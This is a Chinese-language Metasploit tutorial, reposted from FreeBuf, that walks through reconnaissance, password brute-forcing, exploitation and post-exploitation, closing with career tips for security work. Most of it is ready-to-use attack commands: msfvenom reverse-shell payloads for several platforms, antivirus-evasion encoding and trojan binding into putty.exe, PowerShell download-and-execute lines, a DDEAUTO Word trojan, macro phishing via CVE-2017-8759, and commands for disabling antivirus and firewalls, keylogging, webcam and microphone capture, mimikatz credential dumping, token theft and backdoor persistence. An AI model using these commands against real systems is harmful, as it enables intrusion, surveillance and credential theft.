MSF 信息收集

Metasploit就是一个漏洞框架。它的全称叫做The Metasploit Framework,简称叫做MSF。Metasploit作为全球最受欢迎的工具,不仅仅是因为它的方便性和强大性,更重要的是它的框架。它允许使用者开发自己的漏洞脚本,从而进行测试。

专业术语

-

渗透攻击(exploit)

-

测试者利用系统,程序,或服务的漏洞进行攻击的一个过程。

-

攻击载荷(payload)

-

攻击者在目标系统上执行的一段攻击代码,该代码具有返弹连接,创建用户,执行其他系统命令的功能

-

shellcode

-

在目标机器上运行的一段机器指令,成功执行后会返回一个shell

-

模块(module)

-

是指Metasploit框架中所使用的一段软件代码组件。

-

监听器(listener)

-

监听器是metasploit中用来等待介入网络连接的组件。

MSF基础知识

运行 msfconsole 即可打开msf命令控制接口



当打开msfconsole后,大家请看红色的方框。这里面清楚的标记了Metasploit所有的利用模块、payload等等

全部参数的解释和利用

Help参数

启动设置

-

service postgresql start

-

service metasploit start

-

msfconsole

-

进入后输入db_status 查看数据库连接状态

-

workspace -a test 创一个工作台

-

删除 -d 选项

-

进入test工作台

-

Wordspace test

-

使用nmap

-

db_nmap -sS 192.168.80.1 扫描主机

-

db_export 1.xml 导出扫描结果

-

db_import 1.xml 导入扫描结果

-

hosts 查看扫描结果

信息搜集

-

①whois查询:

-

msf > whois example.com

-

msf> whois 192.168.1.100

-

②http://searchdns.netcraft.com/在线收集服务器 IP信息工具

-

③nslookup

-

msf> db_nmap –sS –A192.168.1.111

-

msf> db_services #查看扫描结

高级扫描方式

-

①msf> use auxiliary/scanner/ip/ipidseq #IPID序列扫描器,与 nmap的-sI -O选项类似

-

showoptions

-

set RHOSTS 192.168.1.0/24

-

set RPORT8080

-

setTHREADS 50

-

run

-

( RHOSTS、 RPORT等参数也可以用小写)

使用 portscan模块

-

msf> search postscan

-

msf> use auxiliary/scanner/postscan/syn

-

set RHOSTS 192.168.1.111

-

setTHREADS 50

-

run

特定扫描

-

smb_version 模块:

-

msf> use auxiliary/scanner/smb/smb_version

-

showoptions

-

set RHOSTS 192.168.1.111

-

run

-

db_hosts –c address,os_flavor

找 mssql 主机:

-

msf> use auxiliary/scanner/mssql/mssql_ping

-

showoptions

-

set RHOSTS 192.168.1.0/24

-

setTHREADS 255

-

run

SSH 服务器扫描:

-

msf> use auxiliary/scanner/ssh/ssh_version

-

set RHOSTS 192.168.1.0/24

-

setTHREADS 50

-

run

Telnet服务器扫描:

-

msf> use auxiliary/scanner/telnet/telnet_version

-

set RHOSTS 192.168.1.0/24

-

setTHREADS 50

-

run

FTP 主机扫描:

-

msf> use auxiliary/scanner/ftp/ftp_version

-

Show options

-

set RHOSTS 192.168.1.0/24

-

setTHREADS 255

-

run

描 FTP 匿名登录:

-

useauxiliary/scanner/ftp/anonymos

-

set RHOSTS 192.168.1.0/24

-

setTHREADS 50

-

run



扫描局域网内有哪些主机存活

-

use auxiliary/scanner/discovery/arp_sweep

-

set RHOSTS 192.168.1.0/24

-

set THREADS 50

run

扫描网站目录

-

auxiliary/scanner/http/dir_scanner

-

set RHOSTS 192.168.1.1

-

set THREADS 50

run 搜索网站中的E-mail地址

搜索网站中的E-mail地址

-

search_email_collector

-

use auxiliary/gather/search_email_collector

-

set DOMAIN cracer.com

-

run

嗅探抓包

-

msf> use auxiliary/sniffer/psnuffle

-

run

MSF 密码破解

ssh服务口令猜测

-

use auxiliary/scanner/ssh/ssh_login

-

set RHOSTS 192.168.80.134

-

set USERNAME root

-

set PASS_FILE /root/pass.txt

-

set THREADS 50

-

run

mysql口令攻击

-

search mysql

-

use auxiliary/scanner/mysql/mysql_login

-

show options

-

set RHOSTS 192.168.80.130

-

set user_file /root/user.txt

-

set pass_file /root/pass.txt

-

exploit

postgresql攻击

-

search postgresql

-

use auxiliary/scanner/postgres/postgres_login

-

show options

-

set RHOSTS 192.168.80.130

-

set user_file /root/user.txt

-

set pass_fiel /root/pass.txt

-

exploit

tomcat 攻击

-

search tomcat

-

use auxiliary/scanner/http/tomcat_mgr_login

-

set RHOSTS 192.168.1.1

-

set PASS_FILE /root/pass.txt

-

set USER_FILE /root/user.txt

-

exploit

telnet 攻击

-

use auxiliary/scanner/telnet/telnet_login

-

set 192.168.1.1

-

exploit

samba攻击

-

use auxiliary/scanner/smb/smb_login

-

set RHOSTS 192.168.1.1 /192.168.1.0/24

-

set THREADS 200

-

exploit

MSF 漏洞利用

Metasploit 常用漏洞利用命令(一)

search

用指定关键字搜索可利用漏洞

use

使用漏洞

show options

显示选项

set

设置选项

show payloads 显示装置



Metasploit 常用漏洞利用命令(二)

-

show targets 显示目标(os版本)

-



set TARGET 设置目标版本

-

exploit 开始漏洞攻击

-



sessions -l 列出会话

-

sessions -i 选择会话

-

sessions -k 结束会话

-

z 把会话放到后台

-

c 结束会话

Metasploit 常用漏洞利用命令(三)

-

show auxiliary 显示辅助模块

-

use 使用辅助模块

-

set 设置选项

-

run 运行模块



ms10_002漏洞利用

-

use windows/browser/ms10_002_aurora

-

set payload windows/meterpreter/reverse_tcp

-

show options

-

set SRVPORT 80

-

set URIPATH /

-

set LHOST 192.168.2.128

-

set LPORT 444

exploit











ms10_018漏洞利用

漏洞描述:

Microsoft IE畸形对象操作内存破坏漏洞(MS10-018)

受影响系统:

-

Microsoft Internet Explorer 7.0

-

Microsoft Internet Explorer 6.0 SP1

-

Microsoft Internet Explorer 6.0

Internet Explorer是Windows操作系统中默认捆绑的web浏览器

Internet Explorer通过使用dll组件提供对Web文件夹和打印的支持,该组件中存在释放后使用错误。如果用户加载了特制的HTML文档或Office文件,未经认证的远程攻击者就可以导致拒绝服务或执行任意代码。

客户端

客户端

如上还有许多,请有兴趣的朋友自行收集搭建

如上还有许多,请有兴趣的朋友自行收集搭建

复现



MSF PAYLOAD

msfvenom简介

-

msfvenom是msfpayload和msfencode的结合体,于2015年6月8日取代了msfpayload和msfencode。在此之后,metasploit-framework下面的的msfpayload(荷载生成器),msfencoder(编码器),msfcli(监听接口)都不再被支持。

-

msfvenom所有参数

常用参数

-

比如想查看windows/meterpreter/reverse_tcp支持什么平台、哪些选项,可以使用msfvenom -p windows/meterpreter/reverse_tcp --list-options

-

msfvenom --list payloads可查看所有payloads

-

msfvenom --list encoders可查看所有编码器

-

评级最高的两个encoder为cmd/powershell_base64和x86/shikata_ga_nai,其中x86/shikata_ga_nai也是免杀中使用频率最高的一个编码器

-

类似可用msfvenom --list命令查看的还有payloads, encoders, nops, platforms, archs, encrypt, formats

监听参数

-

防止假session

-

在实战中,经常会遇到假session或者刚连接就断开的情况,这里补充一些监听参数,防止假死与假session。

-

msf exploit(multi/handler) > set ExitOnSession false

-

//可以在接收到seesion后继续监听端口,保持侦听。

-

防止session意外退出

-

msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0

-

//默认情况下,如果一个会话将在5分钟(300秒)没有任何活动,那么它会被杀死,为防止此情况可将此项修改为0

-

msf5 exploit(multi/handler) > set SessionExpirationTimeout 0

-

//默认情况下,一个星期(604800秒)后,会话将被强制关闭,修改为0可永久不会被关闭

handler后台持续监听

-

msf exploit(multi/handler) > exploit -j -z

-

使用exploit -j -z可在后台持续监听,-j为后台任务,-z为持续监听,使用Jobs命令查看和管理后台任务。jobs -K可结束所有任务。

-

还有种比较快捷的建立监听的方式,在msf下直接执行:

-

msf5 > handler -H 192.168.8.124 -P 1122 -p windows/meterpreter/reverse_tcp

payload的可持续化(这里更推荐cs)

-

一般来说使用msfvenom生成的payload会单独开启一个进程,这种进程很容易被发现和关闭,在后期想做持久化的时候只能再使用migrate进行。

-

其实在生成payload时可直接使用如下命令,生成的payload会直接注入到指定进程中。

-

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -e x86/shikata_ga_nai -b “\x00” -i 5 -a x86 --platform win PrependMigrate=true PrependMigrateProc=svchost.exe -f exe -o exe

-

生成的shell程序执行后会启动两个进程exe和svchost.exe,关闭其中一个不会影响会话状态。

-

在上面的生成payload参数中:

-

(1)PrependMigrate=true PrependMigrateProc=svchost.exe 使这个程序默认会迁移到exe进程,自己测试的时候不建议到这个进程而是其他的持久进程。

-

(2)使用-p指定使用的攻击载荷模块,使用-e指定使用x86/shikata_ga_nai编码器,使用-f选项告诉MSF编码器输出格式为exe,-o选项指定输出的文件名为exe,保存在根目录下。

各平台payload生成

-

Linux

-

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elf

-

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -a x86 --platform Linux -f elf > shell.elf

-

Windows

-

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe

-

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f exe > shell.exe

-

Mac

-

msfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > shell.macho

-

Android

-

msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f raw > shell.apk

-

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 R > test.apk

生成脚本payload

-

Powershell

-

msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=192.168.8.124 LPORT=1122 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1

-

Netcat

-

nc正向连接

-

msfvenom -p windows/shell_hidden_bind_tcp LHOST=192.168.8.124 LPORT=1122 -f exe> 1.exe

-

nc反向连接,监听

-

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f exe> 1.exe

生成脚本payload

-

PHP

-

msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT= -f raw > shell.php

-

cat shell.php | pbcopy && echo '<?php ’ | tr -d ‘\n’ > shell.php && pbpaste >> shell.php

-

ASP

-

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp

-

JSP

-

msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp

-

WAR

-

msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war



侦听Handlers

-

use exploit/multi/handler

-

set PAYLOAD

-

set LHOST 192.168.8.124

-

set LPORT 1122

-

set ExitOnSession false

-

exploit -j -z

Powershell 配合msf无文件攻击

-

生成ps脚本

-

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1121 -f psh-reflection >x.ps1

-

设置侦听

-

use exploit/multi/handler

-

set payload windows/x64/meterpreter/reverse_tcp

-

Set lhost 192.168.3.107

-

Run

-

客户端运行

-

powershell IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.8.1/x.ps1’)





Powershell配合word伪装木马执行

-

新建word设置域,

-

DDEAUTO C:\\windows\\system32\\cmd.exe "/k powershell IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.3.1/x.ps1’) "

DDEAUTO C:\\windows\\system32\\cmd.exe "/k powershell IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.3.1/x.ps1’) "







msf使用宏钓鱼

git clone https://github.com/bhdresh/CVE-2017-8759.git

python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.73.129/logo.txt

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1133 -f exe > /root/shell.exe

python cve-2017-8759_toolkit.py -M exp -e http://192.168.8.124/shell.exe -l shell.exe



开启监听模块,发送给目标运行钓鱼文件,等代上线



msf制作excel钓鱼

-

use exploit/multi/script/web_delivery

-

set target 2

-

set payload windows/meterpreter/reverse_tcp

-

set LHOST 192.168.3.143

-

set URIPATH /

-

exploit

使用ngrock穿透内网

-

设置ngrock隧道

-

本机安装客户端

-

./sunny clientid id号



Msf5-Evasion模块免杀

-

2019年1月,metasploit升级到了0,引入了一个新的模块叫Evasion模块,官方宣称这个模块可以创建反杀毒软件的木马。

-

evasion有以下几个模块,可以使用show evasion进行查看。

使用use windows/windows_defender_exe进行生成payload

使用use windows/windows_defender_exe进行生成payload

-

msf5 > use windows/windows_defender_exe

-

msf5 evasion(windows/windows_defender_exe) > set filename payload.exe

-

msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp

-

msf5 evasion(windows/windows_defender_exe) > set LHOST 192.168.8.124

-

msf5 evasion(windows/windows_defender_exe) > set LPORT 1122

-

msf5 evasion(windows/windows_defender_exe) > run

-

设置侦听

-

handler -H 10.211.55.2 -P 3333 -p windows/meterpreter/reverse_tcp

捆绑免杀

-

生成payload 捆绑exe

-

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -x putty.exe -f exe -o payload3.exe

-

捆绑编码免杀

-

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -e x86/shikata_ga_nai -x putty.exe -i 15 -f exe -o payload4.exe

-

多重编码免杀

-

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=192.168.8.124 LPORT=1122 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b “&” -i 4 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 10 -x putty.exe -k -f exe > shell.exe

-

http://virustotal.com/ 验证静态免杀 bypass

shellter免杀

-

shellcode代码注入工具

-

https://www.shellterproject.com/download/

免杀msfpayload

-

生产py文件的payload

-

msfVENOM -p windows/x64/meterpreter/reverse_tcp LPORT=10003 LHOST=119.28.66.234 -e x86/shikata_ga_nai -i 17 -f py -o /root/121.py

-

建立侦听

MSF 后渗透模块

基本命令

-

进程迁移

-

run post/windows/manage/migrate

-

关闭杀软

-

run killav

-

通过其 shell 来关闭防火墙

-

netsh adcfirewall set allprofiles state off

-

查看目标机所有流量

-

run packetrecorder -i 1

-

提取系统信息

-

run scraper

-

ps 查看进程

-

migrate 1774 切换进程

-

截屏screenshot

-

获取系统运行的平台sysinfo

-

run getgui -e 开启目标主机远程桌面

-

sysinfo 命令为显示远程主机的系统信息

-

execute -f notepad.exe

-

execute -h 显示帮助信息。-f为执行要运行的命令

-

如果希望隐藏后台执行,加参数-H

-

execute -H -f notepad.exe

基本操作命令

-

cat c:\boot.ini#查看文件内容,文件必须存在

-

del c:\boot.ini #删除指定的文件

-

upload /root/Desktop/netcat.exe c:\ # 上传文件到目标机主上,如upload exe C:\\windows\\system32\

-

download nimeia.txt /root/Desktop/ # 下载文件到本机上如:download C:\\boot.ini /root/

-

edit c:\boot.ini # 编辑文件

-

getwd#打印工作目录

-

cd#更改本地目录

-

ls#列出在当前目录中的文件列表

-

pwd#输出工作目录

-

cd c:\\ #进入目录文件下

-

rm file #删除文件

-

mkdir dier #在受害者系统上的创建目录

-

rmdir#受害者系统上删除目录

-

dir#列出目标主机的文件和文件夹信息

-

mv#修改目标主机上的文件名

-

search -d d:\\www -f web.config #search 文件,如

-

search -d c:\\ -f *.doc

run vnc 查看桌面

摄像头命令

-

record_mic #音频录制

-

webcam_chat #查看摄像头接口

-

webcam_list #查看摄像头列表

-

webcam_stream #摄像头视频获取

端口转发

-

portfwd -h

-

用法:portfwd [-h] [add | delete | list | flush] [args]

-

选项:

-

-L 要监听的本地主机(可选)

-

-h帮助横幅

-

-l 要监听的本地端口

-

-p 连接到的远程端口

-

-r 要连接到的远程主机

-

portfwd add -l 4444 -p 3389 -r 192.168.1.102 # 端口转发,本机监听4444,把目标机3389转到本机4444

-

rdesktop -u Administrator -p bk#123 127.0.0.1:4444 #使用rdesktop来连接桌面,-u 用户名 -p 密码

-

rdesktop 127.1.1.0:4444#需要输入用户名和密码远程连接

shell网络环境

-

meterpreter>run get_local_subnets

-

添加一条通向目标服务器内网的路由

-

meterpreter>run autoroute -s 100.0.0.0/8 #(根据目标内网网络而定)

-

查看路由设置:

-

meterpreter>run autoroute –p

-

一般来说,在meterpreter中设置路由便可以达到通往其内网的目的。然而有些时候还是会失败,这时我们可以background返回msf>,查看下外面的路由情况

-

route print

-

如果发现没有路由信息,说明meterpreter shell设置的路由并没有生效,我们可以在msf中添加路由。

-

msf>route add 10.0.0.0 255.0.0.0 1

-

说明:1表示session 1,攻击机如果要去访问0.0.0/8网段的资源,其下一跳是session1,至于什么是下一条这里不多说了,反正就是目前攻击机可以访问内网资源了。

键盘记录

-

keyscan_start:开启键盘记录功能

-

keyscan_dump:显示捕捉到的键盘记录信息

-

keyscan_stop:停止键盘记录

-

add_user username password -h ip #在远程目标主机上添加一个用户

-

add_group_user “Domain Admins” username -h ip #将用户添加到目标主机的域管理员组中

Hash获取

-

meterpreter > load mimikatz #加载mimikatz

-

meterpreter > msv #获取hash值

-

meterpreter > kerberos #获取明文

-

meterpreter >ssp #获取明文信息

-

meterpreter > wdigest #获取系统账户信

-

meterpreter >mimikatz_command -f a:: #必须要以错误的模块来让正确的模块显示

-

meterpreter >mimikatz_command -f hash:: #获取目标 hash

-

meterpreter > mimikatz_command -f samdump::hashes

-

meterpreter > mimikatz_command -f sekurlsa::searchPa

-

run post/windows/gather/smart_hashdump

抓包嗅探

-

use sniffer # 加载嗅探模块

-

sniffer_interfaces #列出目标主机所有开放的网络接口

-

sniffer_start 2 #获取正在实施嗅探网络接口的统计数据

-

sniffer_dump 2 /tmp/test2.cap #在目标主机上针对特定范围的数据包缓冲区启动嗅探

-

sniffer_stop 2 #停止嗅探

-

对抓取的包进行解包:

-

use auxiliary/sniffer/psnuffle

-

set pcapfile 1.cap

-

run

-

wireshark,加载这个/tmp/xpsp1.cap 也可

盗取令牌

-

meterpreter >use incognito 加载incoginto功能(用来盗窃目标主机的令牌或是假冒用户)

-

meterpreter >list_tokens -u 列出目标主机用户的可用令牌

-

meterpreter >list_tokens -g 列出目标主机用户组的可用令牌

-

meterpreter >impersonate_token DOMAIN_NAME\\USERNAME 假冒目标主机上的可用令牌,如meterpreter > impersonate_token QLWEB\\Administrato

持久控制服务器

-

前提条件服务器系统可以

-

run metsvc 安装后门

-

msfconsole

-

use exploit/multi/handler

-

set payload windows/metsvc_bind_tcp

-

set LPORT 31337

-

set RHOST 192.168.2.131

-

run

部分模块因更新原因,新版kali中的metasploit可能不支持部分操作,若测试失败建议更换至20或21版kali

转自:https://www.freebuf.com/sectool/341239.html

网络安全是一个充满机遇的领域,不仅因为其对技术人才的高需求,也因为其灵活性,允许专业人士在全职工作之外探索副业和兼职机会。以下是一些值得考虑的途径:

一. 挖SRC漏洞

1. 合法挖洞:在合法的平台上挖掘安全漏洞,提交后可获得奖励。这种方式不仅能够锻炼你的技能,还能为你带来额外的收入。

2. 平台推荐:

-

补天:国内领先的网络安全漏洞响应平台。

-

漏洞盒子:提供丰富的漏洞挖掘任务。

-

CNVD:国家信息安全漏洞共享平台。

3. 国际机会:国外平台如HackerOne和Bugcrowd奖励更高,但需要良好的英语沟通能力。

二. 安全测试委托

1. 兼职测试:在公司允许的情况下,对公司产品进行安全检测和渗透测试,发现漏洞后提交给修复方案和渗透测试报告。

2. 平台推荐:

-

程序员客栈:提供多种IT兼职机会。

-

一品威客:一个广泛的自由职业者市场。

三. 投稿

1. 有奖投稿:参与网络安全平台的有奖投稿活动,分享你的知识和经验。

2. 平台推荐:

-

freebuff:专注于网络安全的社区。

-

优快云:中国最大的IT社区和服务平台。

3. 内容创作:分享网络安全经验、故事,建立个人品牌。

四. 参加CTF

1. 网络安全攻防大赛:参与CTF比赛,提升技能,获得奖金。这是展示你技能和学习新东西的好机会。

2. 主办单位:政府安全部门、信息安全企业、高校等。

3. 网络安全学习路线

(1)基础入门:网络安全导论、渗透测试基础等。

(2)技术进阶:XSS漏洞、SQL注入等。

(3)高阶提升:反序列化漏洞、内网渗透等。

(4)蓝队课程:主攻网络安全工程师的防御技能。

4. 学习资源

黑客/网络安全学习路线

对于从来没有接触过黑客/网络安全的同学,目前网络安全、信息安全也是计算机大学生毕业薪资相对较高的学科。

大白也帮大家准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

这也是耗费了大白近四个月的时间,吐血整理,文章非常非常长,觉得有用的话,希望粉丝朋友帮忙点个**「分享」「收藏」「在看」「赞」**

网络安全/渗透测试法律法规必知必会****

今天大白就帮想学黑客/网络安全技术的朋友们入门必须先了解法律法律。

【网络安全零基础入门必知必会】什么是黑客、白客、红客、极客、脚本小子?(02)

【网络安全零基础入门必知必会】网络安全专业术语全面解析(05)

